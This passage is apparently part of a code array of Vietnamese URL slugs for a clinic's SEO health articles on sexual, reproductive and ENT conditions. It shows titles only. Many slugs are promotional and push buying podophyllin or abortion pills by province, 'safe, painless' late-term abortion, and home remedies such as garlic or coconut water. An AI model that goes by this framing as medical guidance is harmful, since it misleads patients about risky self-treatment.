    "ban-thuoc-podophyllin-25-o-soc-trang-chua-benh-sui-mao-ga-uy-tin",
    "thuoc-pha-thai-loai-1-vien-mua-o-dau-va-gia-bao-nhieu-tien",
    "chi-phi-chua-viem-am-dao-het-bao-nhieu-tien-2025",
    "thuoc-pha-thai-alsoben-co-an-toan-khong-va-gia-bao-nhieu-tien",
    "dat-vong-tranh-thai-bi-viem-nhiem-phai-lam-sao-chua-tri",
    "thuoc-pha-thai-cua-nhat-co-tot-khong-mua-o-dau",
    "mua-thuoc-podophyllin-25-o-can-tho-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-vinh-long-tot-nhat",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-an-giang-hieu-qua",
    "mua-thuoc-podophyllin-25-o-tay-ninh-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-binh-duong-chua-benh-sui-mao-ga-gia-goc",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-dong-thap-uy-tin",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-tien-giang-uy-tin",
    "ban-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-quang-ngai-hieu-qua",
    "ban-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-dak-lak-chinh-hang",
    "ban-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-quang-nam-uy-tin",
    "mua-thuoc-podophyllin-25-o-ha-noi-chua-benh-sui-mao-ga-chat-luong",
    "mua-thuoc-podophyllin-25-o-ha-tinh-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-thanh-hoa-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-vinh-phuc-chua-benh-sui-mao-ga-chinh-hang",
    "benh-viem-tinh-hoan-co-nguy-hiem-khong-cach-chua-tri",
    "dia-chi-dieu-tri-benh-viem-mao-tinh-hoan-o-dau-uy-tin-nhat-tphcm",
    "xuat-tinh-som-anh-huong-nhu-the-nao-den-suc-khoe-va-tinh-duc",
    "xuat-tinh-som-do-thu-dam-qua-nhieu-va-cach-chua-tri-hieu-qua-nhat",
    "6-bai-tap-chong-xuat-tinh-som-cuc-ky-don-gian-va-hieu-qua",
    "mua-thuoc-podophyllin-25-o-gia-lai-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-ninh-binh-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-thai-nguyen-chua-benh-sui-mao-ga-gia-goc",
    "benh-lau-co-lay-qua-duong-mieng-va-duong-nuoc-bot-khong",
    "mua-thuoc-podophyllin-25-o-binh-phuoc-chua-benh-sui-mao-ga-uy-tin",
    "mua-thuoc-podophyllin-25-o-hau-giang-chua-benh-sui-mao-ga-hieu-qua",
    "mua-thuoc-podophyllin-25-o-bac-lieu-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-hai-duong-chua-benh-sui-mao-ga-tot-nhat",
    "tu-van-ve-benh-giang-mai-online-va-hoan-toan-mien-phi",
    "benh-xuat-tinh-som-co-nguy-hiem-khong-chua-nhu-the-nao",
    "quan-he-truoc-10-ngay-co-kinh-co-thai-khong",
    "dau-rat-duong-vat-la-bieu-hien-cua-benh-gi-cach-chua-tri",
    "virus-hpv-la-gi-nguyen-nhan-trieu-chung-phong-tranh-va-cach-chua",
    "tinh-hoan-noi-cuc-cung-nhu-hach-la-bi-gi-nguy-hiem-khong",
    "co-kinh-som-hon-4-ngay-la-do-dau-co-nguy-hiem-khong",
    "hinh-anh-benh-lau-giai-doan-dau-o-nam-gioi-va-phu-nu",
    "hinh-anh-benh-xa-hoi-o-nam-gioi-va-phu-nu",
    "kinh-nguyet-khong-deu-uong-thuoc-gi-tot-nhat",
    "benh-rong-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "kham-benh-lau-o-dau-va-kham-o-khoa-nao-tai-benh-vien",
    "phong-kham-da-khoa-tphcm-co-tot-khong",
    "mua-thuoc-uong-chong-xuat-tinh-som-o-dau-tphcm-gia-bao-nhieu-tien",
    "mua-thuoc-podophyllin-25-o-quang-tri-chua-benh-sui-mao-ga-chinh-hang",
    "thu-que-2-vach-co-chac-chan-mang-thai-khong",
    "dia-chi-cat-bao-quy-dau-o-dau-tai-tphcm-uy-tin-chi-phi-hop-ly",
    "hinh-anh-cat-bao-quy-dau-truoc-va-sau-khi-cat-o-nam-gioi",
    "benh-lau-o-nu-nguyen-nhan-trieu-chung-va-cach-chua-benh-lau-o-nu",
    "cach-chua-tri-yeu-sinh-ly-o-nam-gioi-hieu-qua",
    "pha-thai-2-tuan-tuoi-co-nguy-hiem-khong-pha-thai-o-dau-an-toan",
    "pha-thai-5-tuan-tuoi-bang-thuoc-co-nguy-hiem-khong",
    "benh-liet-duong-chua-duoc-khong-co-tu-khoi-duoc-khong",
    "viem-duong-tiet-nieu-la-gi-trieu-chung-nguyen-nhan-va-cach-dieu-tri",
    "chua-viem-lo-tuyen-co-tu-cung-o-dau-tot-nhat-tai-tphcm",
    "dia-chi-chua-benh-viem-am-dao-o-dau-uy-tin-tai-tphcm",
    "cat-amidan-o-benh-vien-dai-hoc-y-duoc-bao-nhieu-tien-2025",
    "benh-sa-tinh-hoan-co-anh-huong-den-sinh-san-khong-va-cach-chua-tri",
    "noi-hach-o-vung-kin-nam-gioi-la-benh-gi-co-nguy-hiem-khong",
    "dia-chi-kiem-tra-co-thai-hay-khong-o-dau-chinh-xac-tai-tphcm",
    "hinh-anh-ung-thu-vom-hong-giai-doan-dau-den-giai-doan-cuoi",
    "vung-kin-noi-mun-mu-la-bi-benh-gi-cach-chua-tri",
    "dai-bao-quy-dau-co-quan-he-duoc-khong-va-co-anh-huong-gi-khong",
    "kinh-nguyet-co-truoc-7-ngay-la-do-dau-va-co-anh-huong-gi-khong",
    "tre-kinh-1-thang-co-sao-khong-nguyen-nhan-va-cach-chua-tri",
    "ra-mau-hong-giua-chu-ky-kinh-co-thai-khong-co-nguy-hiem-khong",
    "ra-mau-nau-den-giua-chu-ky-kinh-nguyet-la-bi-gi-cach-chua-tri",
    "viem-mao-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "cach-dieu-tri-khi-hu-bat-thuong-don-gian-va-hieu-qua-tai-nha",
    "bui-tri-bi-vo-chay-mau-phai-lam-sao-cach-dieu-tri-dut-diem",
    "chi-phi-mo-u-nang-buong-trung-het-bao-nhieu-tien-2025",
    "chi-phi-hut-dieu-hoa-kinh-nguyet-het-bao-nhieu-tien-2018-2025",
    "dia-chi-kham-phu-khoa-tong-quat-o-dau-tai-tphcm-tot-nhat",
    "kham-phu-khoa-tong-quat-gom-nhung-gi-quy-trinh-cac-buoc",
    "ngua-ben-trong-cau-nho-la-bi-benh-gi-cach-chua-tri-hieu-qua",
    "dau-hieu-cua-benh-tri-ngoai-giai-doan-dau-la-gi-cach-chua",
    "khi-hu-la-gi-nguyen-nhan-va-cach-chua-benh-khi-hu-bat-thuong",
    "phong-kham-san-phu-khoa-o-go-vap-uy-tin-nhat",
    "10-phong-kham-san-phu-khoa-uy-tin-nhat-o-tphcm",
    "cach-pha-thai-bang-du-du-xanh-nuoc-dua-rau-ma-co-duoc-khong",
    "mat-kinh-nguyet-nguyen-nhan-va-cach-chua-mat-kinh-nguyet",
    "kham-phu-khoa-tong-quat-het-bao-nhieu-tien-2025",
    "hinh-anh-benh-da-lieu-o-nam-gioi-phu-nu-va-tre-em-chi-tiet-nhat",
    "dia-chi-kham-chua-benh-da-lieu-o-dau-tot-tphcm",
    "hinh-anh-benh-phu-khoa-thuong-gap-va-dau-hieu-nhan-biet-benh",
    "hinh-anh-viem-lo-tuyen-co-tu-cung-qua-cac-cap-do",
    "hinh-anh-kich-thuoc-duong-vat-trung-binh-o-nguoi-viet-nam-truong-thanh",
    "dau-buot-vung-kin-la-dau-hieu-cua-benh-gi-cach-chua-tri-hieu-qua",
    "ngua-hau-mon-la-bi-gi-cach-dieu-tri-ngua-hau-mon-don-gian-tai-nha",
    "chi-phi-hut-dieu-hoa-kinh-nguyet-het-bao-nhieu-tien-2018",
    "benh-sui-mao-ga-o-mat-co-trieu-chung-gi-cach-chua-tri-an-toan-hieu-qua-nhat",
    "benh-sui-mao-ga-lay-qua-con-duong-nao-cach-phong-tranh-va-chua-benh",
    "chua-sui-mao-ga-bang-toi-bot-nghe-giam-tao-co-het-hoan-toan-khong",
    "pha-thai-bang-thuoc-1-thang-van-ra-mau-la-bi-gi-nguy-hiem-khong",
    "viem-lo-tuyen-co-tu-cung-dien-rong-co-nguy-hiem-khong-cach-chua-tri",
    "vo-sinh-la-gi-dau-hieu-bi-vo-sinh-o-nam-gioi-va-phu-nu",
    "khi-hu-bach-doi-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "viem-lo-tuyen-co-tu-cung-do-4-va-nhung-dieu-nen-biet-som",
    "tinh-trung-von-cuc-mau-vang-la-bi-gi-cach-chua-tri-hieu-qua",
    "tre-kinh-3-thang-den-4-thang-o-tuoi-day-thi-co-sao-khong",
    "khong-co-kinh-nguyet-trong-nhieu-thang-co-sao-khong",
    "thoi-gian-u-benh-sui-mao-ga-la-bao-lau-cach-nhan-biet-benh",
    "khi-hu-ra-nhieu-loang-nhu-nuoc-la-bi-gi-cach-chua-tri-hieu-qua",
    "bi-ngua-biu-kham-o-dau-chi-phi-kham-ngua-biu-la-bao-nhieu-tien",
    "tinh-trung-von-cuc-trong-suot-nhu-thach-la-benh-gi-cach-chua-tri",
    "vung-kin-bi-ngua-va-noi-man-do-la-bi-gi-cach-chua-tri-hieu-qua",
    "cach-chua-sui-mao-ga-o-mieng-tai-nha-hieu-qua-nhat",
    "khi-hu-ra-nhieu-la-benh-gi-cach-chua-khi-hu-ra-nhieu-hieu-qua",
    "ngua-2-ben-mep-vung-kin-o-phu-nu-la-bi-gi-cach-chua-an-toan",
    "tinh-trung-mau-trang-trong-la-benh-gi-co-vo-sinh-khong",
    "benh-liet-duong-co-tu-khoi-khong-co-chua-duoc-khong",
    "mua-thuoc-podophyllin-25-o-bac-kan-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-bac-giang-chua-benh-sui-mao-ga-gia-goc",
    "mua-thuoc-podophyllin-25-o-tuyen-quang-chua-benh-sui-mao-ga-uy-tin",
    "chua-sui-mao-ga-o-mieng-va-luoi-o-dau-tot-nhat-tphcm",
    "hinh-anh-sui-mao-ga-o-co-hong-giai-doan-dau-va-cach-chua-tri",
    "uong-thuoc-pha-thai-bao-lau-thi-co-kinh-lai-binh-thuong",
    "bao-quy-dau-bi-dinh-vao-quy-dau-co-sao-khong-cach-chua-tri",
    "ra-mau-sau-khi-dot-viem-lo-tuyen-co-tu-cung-co-sao-khong-cach-chua",
    "tuot-bao-quy-dau-bi-sung-phong-len-phai-lam-sao",
    "viem-lo-tuyen-co-tu-cung-la-gi-nguyen-nhan-dau-hieu-va-cach-chua-tri",
    "cat-bao-quy-dau-co-dau-khong-co-nguy-hiem-khong",
    "hinh-anh-mang-trinh-con-gai-that-chua-rach-va-bi-rach-tren-18-tuoi",
    "herpes-sinh-duc-la-gi-hinh-anh-nhan-biet-va-cach-dieu-tri-benh",
    "cach-chua-benh-liet-duong-khong-can-thuoc-tai-nha-don-gian",
    "hinh-anh-benh-lau-o-luoi-hong-va-mat-chi-tiet-nhat",
    "tinh-trung-von-cuc-mau-vang-la-bi-gi-cach-chua-tri-tai-nha",
    "cat-bao-quy-dau-bi-chay-mu-co-sao-khong-cach-chua-tri",
    "phong-kham-tai-mui-hong-go-vap-uy-tin-nhat",
    "benh-vien-tri-chuyen-dieu-tri-benh-tri-uy-tin-nhat-tai-tphcm",
    "10-cach-chua-rong-kinh-tai-nha-don-gian-hieu-qua-nhat",
    "kiem-tra-de-biet-co-thai-hay-khong-o-dau-chinh-xac-nhat",
    "sa-bui-tri-la-gi-hinh-anh-sa-bui-tri-chi-tiet-nhat",
    "sa-bui-tri-co-nguy-hiem-khong-phai-lam-the-nao-de-het",
    "bao-quy-dau-dai-co-nen-cat-khong-cat-co-loi-ich-gi",
    "kham-va-dieu-tri-ngua-hau-mon-o-dau-tai-tphcm-tot-nhat",
    "ngua-duong-vat-la-bi-gi-nguyen-nhan-va-cach-chua-tri-hieu-qua",
    "ngua-xung-quanh-vung-kin-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "cach-pha-thai-13-tuan-tuoi-an-toan-khong-dau",
    "di-tieu-ra-mau-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "kinh-nguyet-ra-it-hon-binh-thuong-co-sao-khong",
    "di-tieu-ra-mau-nhung-khong-dau-la-bi-gi-cach-dieu-tri-hieu-qua",
    "cach-giu-cuong-lau-tot-nhat-cho-nam-gioi-don-gian-ma-hieu-qua",
    "cham-kinh-dau-bung-lam-ram-co-bi-sao-khong-chua-nhu-the-nao",
    "bai-tap-kegel-cho-nam-gioi-giup-keo-dai-thoi-quan-he-hieu-qua",
    "bo-phan-sinh-duc-nam-nho-la-do-dau-cach-lam-to-hieu-qua-nhat",
    "tinh-trung-chet-la-gi-nguyen-nhan-dau-hieu-va-cach-chua-tri",
    "uong-thuoc-pha-thai-tai-nha-co-nguy-hiem-khong",
    "viem-lo-tuyen-co-tu-cung-co-nen-dot-khong-dot-o-dau-tot-nhat",
    "pha-thai-bang-phuong-phap-sinh-non-la-sao-pha-thai-o-dau-an-toan",
    "benh-giang-mai-co-lay-qua-duong-an-uong-khong",
    "viem-am-dao-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "mun-coc-sinh-duc-giai-doan-dau-hinh-anh-nhan-biet-va-cach-tri",
    "rach-bao-quy-dau-co-nguy-hiem-khong-cach-chua-tri-don-gian-nhat",
    "rach-bao-quy-dau-la-gi-nguyen-nhan-va-cach-dieu-tri",
    "hinh-anh-rach-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "mun-coc-o-duong-vat-va-cach-chua-tri-don-gian-hieu-qua-nhat",
    "herpes-sinh-duc-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "tu-van-ket-qua-xet-nghiem-hpv-am-tinh-va-duong-tinh-chinh-xac",
    "di-tieu-it-va-buot-co-bi-benh-gi-khong-cach-chua-tai-nha",
    "dau-hieu-nhan-biet-pha-thai-bang-thuoc-khong-thanh-cong-va-thanh-cong",
    "ngua-duong-vat-dung-thuoc-gi-de-tri-dut-diem",
    "roi-loan-cuong-duong-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "uong-cao-ich-mau-co-pha-thai-duoc-khong-cach-pha-thai-an-toan",
    "viem-nhiem-phu-khoa-la-gi-cac-benh-viem-nhiem-phu-khoa-thuong-gap",
    "hinh-anh-herpes-mieng-va-cach-dieu-tri-herpes-mieng",
    "benh-herpes-moi-co-nguy-hiem-khong-co-de-lay-khong",
    "benh-lau-giai-doan-dau-bieu-hien-va-cach-dieu-tri-tot-nhat",
    "benh-lau-giai-doan-dau-dau-hieu-va-cach-chua-tri-hieu-qua",
    "cat-bao-quy-dau-co-de-lai-seo-khong-bao-lau-thi-tieu-het-chi",
    "xet-nghiem-sui-mao-ga-bang-cach-nao-chinh-xac-nhat-hien-nay",
    "sui-mao-ga-o-cuong-luoi-trieu-chung-va-cach-dieu-tri-tot-nhat",
    "tre-kinh-5-ngay-co-thai-khong-co-bi-sao-khong",
    "benh-lau-o-mat-bieu-hien-va-cach-dieu-tri-hieu-qua-nhat",
    "benh-lau-o-nam-gioi-trieu-chung-va-cach-chua-tri-hieu-qua",
    "cach-dieu-tri-roi-loan-cuong-duong-khong-can-thuoc-hieu-qua",
    "cach-lam-cuong-duong-nhanh-va-lau-cho-nam-gioi-chua-yeu-sinh-ly",
    "pha-thai-bang-thuoc-khong-thanh-cong-phai-lam-sao-cach-nao-pha-an-toan",
    "duong-vat-cuong-khong-du-cung-nguyen-nhan-va-cach-dieu-tri-hieu-qua",
    "hau-mon-bi-ngua-va-noi-hot-mun-la-bi-gi-cach-chua-tri-hieu-qua",
    "vo-sinh-hiem-muon-la-gi-nguyen-nhan-va-cach-chua-tri-hieu-qua",
    "thuoc-khang-sinh-dieu-tri-tri-co-duoc-khong-cach-tot-nhat-chua-benh-tri",
    "cach-kiem-tra-co-thai-hay-khong-chinh-xac-nhat-nen-kiem-tra-o-dau",
    "bi-yeu-sinh-ly-co-con-duoc-khong-cach-chua-tri",
    "cach-chua-kinh-nguyet-khong-deu-tai-nha-don-gian-ma-hieu-qua",
    "kinh-nghiem-di-cat-tri-chi-trong-mot-lan-dieu-tri",
    "bi-ngua-ben-ngoai-bo-phan-sinh-duc-nu-la-bi-gi-cach-chua-tri",
    "benh-yeu-sinh-ly-o-nam-gioi-la-gi-trieu-chung-va-cach-chua-tri",
    "dau-tinh-hoan-khi-quan-he-la-bi-gi-cach-khac-phuc",
    "tinh-hoan-bi-sung-sau-khi-quan-he-co-nguy-hiem-khong",
    "nhan-biet-co-thai-qua-mau-nuoc-tieu-co-duoc-khong-chinh-xac-khong",
    "mat-kinh-nguyet-3-thang-nhung-khong-co-dau-hieu-mang-thai-co-sao-khong",
    "hinh-anh-viem-loet-amidan-va-cach-chua-tri",
    "sui-mao-ga-o-hong-giai-doan-dau-nhu-the-nao-cach-chua-tri",
    "uong-nuoc-dua-co-pha-thai-duoc-khong-cach-pha-thai-tu-nhien-nhat",
    "benh-mun-rop-sinh-duc-co-nguy-hiem-khong-chua-khoi-duoc-khong",
    "benh-polyp-co-tu-cung-la-gi-nguyen-nhan-trieu-chung-va-cach-tri-benh",
    "viem-tuyen-bartholin-bi-vo-co-nguy-hiem-khong-cach-dieu-tri-benh",
    "co-xat-bo-phan-sinh-duc-co-thai-khong-ti-le-co-thai-bao-nhieu",
    "pha-thai-29-tuan-tuoi-co-duoc-khong-pha-o-dau-an-toan",
    "khong-co-kinh-nguyet-co-mang-thai-duoc-khong",
    "bi-tre-kinh-nguyet-nen-an-gi-va-uong-gi",
    "tac-kinh-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri-tac-kinh",
    "pha-thai-13-tuan-co-nguy-hiem-khong-co-dau-khong",
    "cach-pha-thai-13-tuan-tuoi-an-toan-va-khong-dau",
    "mat-kinh-nguyet-6-thang-co-nguy-hiem-khong-chua-tri-nhu-the-nao",
    "chi-phi-chua-benh-sui-mao-ga-bang-ala-pdt-het-bao-nhieu-tien",
    "huong-dan-cach-pha-thai-bang-thuoc-tung-buoc-an-toan-tai-nha",
    "cach-chua-tri-di-cau-ra-mau-tai-nha-don-gian-ma-hieu-qua",
    "pha-thai-bang-kovax-la-gi-pha-nhu-the-nao-va-co-an-toan-khong",
    "khi-hu-mau-nau-sau-sinh-co-sao-khong-cach-chua-tri",
    "dia-chi-va-mang-trinh-an-toan-va-uy-tin-nhat-tai-tphcm",
    "chi-phi-pha-thai-16-tuan-tuoi-het-bao-nhieu-tien-2018",
    "viem-tai-giua-cap-co-mu-o-nguoi-lon-va-tre-em-nguy-hiem-khong",
    "pha-thai-17-tuan-o-benh-vien-tu-du-co-duoc-khong-pha-o-dau-an-toan",
    "cach-pha-thai-19-tuan-tuoi-an-toan-va-khong-dau",
    "cach-tang-kich-thuoc-cau-nho-bang-tay-don-gian-5-phut-moi-ngay",
    "viem-duong-tieu-la-gi-nguyen-nhan-trieu-chung-va-thuoc-chua-tri",
    "hinh-anh-benh-sui-mao-ga-o-tay-va-o-chan",
    "phong-kham-nam-khoa-quan-tan-binh-tot-nhat-hien-nay",
    "viem-co-tu-cung-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "kinh-nguyet-la-gi-cach-tinh-chu-ky-kinh-nguyet-va-cac-benh-thuong-gap",
    "cach-pha-thai-3-tuan-bang-thuoc-an-toan-khong-dau",
    "cach-pha-thai-6-tuan-tuoi-bang-thuoc-khong-dau-an-toan",
    "tac-hai-cua-viem-bao-quy-dau-la-gi-cach-phong-tranh-va-chua-tri",
    "mong-tinh-la-gi-hien-tuong-mong-tinh-o-nam-gioi-co-nguy-hiem-khong",
    "chi-phi-pha-thai-8-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien",
    "chi-phi-pha-thai-15-tuan-tuoi-het-bao-nhieu-tien-2018",
    "10-cach-tang-kich-thuoc-lam-to-cau-nho-tu-nhien-va-hieu-qua",
    "di-tieu-ra-mau-uong-thuoc-gi-tot-nhat-mua-o-dau-va-gia-bao-nhieu",
    "tre-kinh-5-ngay-thu-que-2-vach-co-chac-chan-mang-thai-khong",
    "kinh-nguyet-ra-it-co-phai-mang-thai-khong-dau-hieu-co-thai-som-nhat",
    "kinh-nguyet-ra-it-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "cach-pha-thai-21-tuan-tuoi-an-toan-nhat-hien-nay",
    "phong-kham-tai-mui-hong-quan-11-uy-tin-kham-nhanh",
    "phong-kham-tai-mui-hong-quan-10-chat-luong-tot-nhat",
    "viem-bao-quy-dau-uong-thuoc-gi-de-dieu-tri-la-tot-nhat",
    "tim-thai-yeu-nen-an-gi-va-khong-nen-an-gi-de-duong-thai",
    "pha-thai-23-tuan-tuoi-nhu-the-nao-nen-pha-o-dau-an-toan-nhat",
    "sa-tu-cung-sau-sinh-va-cach-dieu-tri-hieu-qua",
    "pha-thai-24-tuan-tuoi-co-duoc-khong-pha-o-dau-an-toan-nhat",
    "hinh-anh-nut-ke-hau-mon-chi-tiet-nhat-va-cach-chua-tri",
    "thuoc-boi-nut-ke-hau-mon-la-thuoc-gi-mua-o-dau-gia-bao-nhieu",
    "sau-khi-hut-thai-can-kieng-nhung-gi-de-bao-ve-suc-khoe-sinh-san",
    "pha-thai-25-tuan-tuoi-co-duoc-khong-het-bao-nhieu-pha-o-dau",
    "sau-khi-quan-he-ra-mau-tuoi-nhung-khong-dau-la-bi-gi-nguy-hiem-khong",
    "quan-he-lau-xuat-tinh-ra-co-sao-khong-co-bi-benh-gi-khong",
    "quan-he-tinh-duc-bang-mieng-la-gi-co-tot-khong-an-toan-khong",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-bac-ninh",
    "mua-thuoc-podophyllin-25-o-yen-bai-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-lang-son-chua-benh-sui-mao-ga-gia-re",
    "mua-thuoc-podophyllin-25-o-cao-bang-chua-benh-sui-mao-ga-gia-re",
    "kham-suc-khoe-sinh-san-o-dau-tphcm-xep-hang-6-dia-chi-o-tphcm",
    "10-tac-dung-phu-cua-thuoc-tranh-thai-khan-cap-hang-ngay-nen-biet",
    "nang-mao-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "chi-phi-xet-nghiem-tinh-dich-do-het-bao-nhieu-tien-2025",
    "hinh-anh-ung-thu-amidan-o-nguoi-lon-va-tre-em",
    "12-cach-quan-he-lau-ra-danh-cho-nam-gioi-bi-xuat-tinh-som",
    "xuat-tinh-khi-ngu-la-benh-gi-co-sao-khong-cach-khac-phuc-hieu-qua",
    "cach-chua-ngua-hau-mon-bang-toi-duoc-khong-huong-dan-tung-buoc",
    "thuoc-boi-tri-ngua-hau-mon-hieu-qua-nhat",
    "thuoc-tranh-thai-khan-cap-la-gi-tac-dung-phu-va-bien-chung-can-biet",
    "cach-tinh-ngay-rung-trung-chinh-xac-nhat-cho-chi-em-phu-nu",
    "benh-tri-giai-doan-dau-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "dau-hong-kho-nuot-nuoc-bot-la-bi-gi-cach-chua",
    "benh-tri-co-chua-dut-diem-duoc-khong-cach-dieu-tri-dut-diem",
    "pha-thai-lan-dau-co-anh-huong-gi-khong-co-bi-vo-sinh-khong",
    "cac-buoc-kham-phu-khoa-nu-nhu-the-nao-nen-kham-o-dau",
    "phong-kham-tri-chuyen-chua-benh-tri-tot-nhat-nam-2018-o-tphcm",
    "mang-trinh-nam-o-dau-co-de-rach-khong-va-cac-dang-mang-trinh",
    "quan-he-bang-mieng-co-cac-tac-hai-va-anh-huong-gi",
    "duong-vat-co-mui-hoi-kho-chiu-la-bi-gi-cach-chua-tri",
    "cach-pha-thai-bang-muop-dang-co-hieu-qua-khong-co-hai-gi-khong",
    "nguyen-nhan-gian-tinh-mach-thung-tinh-la-gi-cach-dieu-tri",
    "chua-rong-kinh-bang-phuong-phap-dan-gian-hieu-qua",
    "ngua-biu-tinh-hoan-o-nam-gioi-la-bi-gi-cach-chua-tri",
    "chua-viem-lo-tuyen-xong-van-ra-khi-hu-co-sao-khong",
    "tam-soat-ung-thu-vom-hong-o-dau-tai-tphcm",
    "uong-thuoc-tay-nhieu-co-bi-tre-kinh-khong",
    "dich-am-dao-ra-nhieu-co-phai-da-co-thai-ra-nhieu-co-sao-khong",
    "duong-vat-nho-co-quan-he-duoc-khong-bac-si",
    "chi-phi-phau-thuat-cat-polyp-mui-bao-nhieu-tien-nam",
    "chua-quan-he-co-bi-benh-phu-khoa-hay-khong",
    "xet-nghiem-hpv-am-tinh-thi-co-chac-khong-bi-sui-mao-ga-khong",
    "tinh-hoan-bi-lech-co-sao-khong-co-nguy-hiem-khong",
    "kinh-nguyet-keo-dai-va-co-mau-nau-thi-co-sao-khong-cach-chua",
    "va-mang-trinh-de-duoc-bao-lau-co-de-bi-rach-khong",
    "dia-chi-thao-vong-tranh-thai-o-dau-tai-tphcm",
    "thao-bi-cho-cau-nho-o-dau-va-chi-phi-bao-nhieu-tien",
    "viem-co-tu-cung-dat-thuoc-gi-hay-uong-thuoc-gi-de-chua",
    "viem-co-tu-cung-co-nguy-hiem-khong-chua-duoc-khong",
    "rong-kinh-sau-sinh-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "mo-polyp-mui-kieng-an-gi-va-nen-an-gi-de-lanh-benh",
    "nang-mao-tinh-hoan-uong-thuoc-gi-tot-nhat",
    "xuoc-day-ham-bao-quy-dau-thi-phai-lam-sao-cach-chua",
    "cach-dieu-tri-nang-mao-tinh-hoan-hieu-qua-nhat-hien-nay",
    "kham-phu-khoa-dinh-ky-o-dau-tot-nhat-tphcm",
    "kinh-nguyet-thang-co-thang-khong-la-bi-gi-cach-chua-tri",
    "viem-nhiem-phu-khoa-co-tu-khoi-duoc-khong",
    "huyet-trang-binh-thuong-co-mau-gi-va-co-mui-gi",
    "chi-phi-xet-nghiem-tinh-trung-het-bao-nhieu-tien-2025",
    "u-nang-mao-tinh-co-nen-mo-hay-khong-mo-o-dau-tot-nhat",
    "chi-phi-noi-day-ham-bao-quy-dau-het-bao-nhieu-tien-2025",
    "viem-tai-giua-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "viem-amidan-bao-lau-thi-khoi-hoan-toan",
    "dia-chi-cat-mo-polyp-mui-o-dau-tot-nhat-tai-tphcm",
    "tinh-trung-von-cuc-uong-thuoc-gi-tot-nhat-mua-o-dau",
    "benh-viem-xoang-kieng-an-gi-va-nen-an-gi-la-tot-nhat",
    "viem-amidan-co-mu-trang-o-nguoi-lon-va-tre-em",
    "viem-tai-giua-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "bi-viem-amidan-co-nen-cat-khong-co-nguy-hiem-khong",
    "chi-phi-dieu-tri-viem-tai-giua-het-bao-nhieu-tien-2025",
    "kinh-nguyet-co-mui-trung-thoi-va-mui-kham-la-bi-gi-cach-chua",
    "chi-phi-cat-viem-amidan-bang-laser-het-bao-nhieu-tien",
    "chua-khi-hu-bang-la-trau-khong-co-duoc-khong",
    "viem-amidan-hoc-mu-co-nen-cat-khong-cat-o-dau",
    "phong-kham-nam-khoa-quan-1-chat-luong-nhat",
    "ra-khi-hu-mau-hong-la-bi-gi-co-nguy-hiem-khong",
    "cach-dieu-tri-viem-tai-giua-u-dich-va-co-mu-don-gian-hieu-qua",
    "phi-dai-cuon-mui-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "chua-viem-tai-chay-mu-chay-nuoc-don-gian-tai-nha",
    "ngua-co-hong-la-benh-gi-nguyen-nhan-va-cach-chua-ngua-co-hong",
    "chi-phi-noi-soi-tai-mui-hong-het-bao-nhieu-tien-nam-2025",
    "dau-hong-kho-tho-la-benh-gi-nguyen-nhan-va-cach-chua-tri",
    "viem-hong-xung-huyet-co-nguy-hiem-khong-cach-chua-tri",
    "dich-mui-co-lan-mau-la-bi-gi-co-nguy-hiem-khong",
    "cat-amidan-xong-nen-an-gi-va-can-kieng-gi-tot-nhat",
    "phi-dai-cuon-mui-co-nguy-hiem-khong-co-chua-duoc-khong",
    "viem-amidan-hoc-mu-uong-thuoc-gi-tot-nhat",
    "ra-khi-hu-mau-vang-nhat-co-mui-hoi-tanh-la-bi-gi-cach-chua",
    "chua-u-tai-bang-muoi-co-het-benh-hoan-toan-khong",
    "benh-vien-tai-mui-hong-quan-tan-binh-uy-tin-chat-luong",
    "kham-tai-mui-hong-o-dau-tot-nhat-tai-tphcm",
    "bac-si-tai-mui-hong-quan-12-gioi-ve-chuyen-khoa-tai-mui-hong",
    "bi-viem-tai-giua-uong-thuoc-gi-tot-nhat-mua-thuoc-o-dau",
    "chua-polyp-mui-bang-dong-y-co-duoc-khong",
    "cat-amidan-co-anh-huong-gi-khong-co-tac-dung-gi",
    "trieu-chung-viem-amidan-o-nguoi-lon-va-tre-em",
    "noi-mun-nuoc-trong-vom-hong-la-bi-gi-cach-chua-tri-hieu-qua",
    "benh-vien-tai-mui-hong-quan-5-tot-va-uy-tin-nhat",
    "thuoc-boi-chua-gai-sinh-duc-hieu-qua-tai-nha",
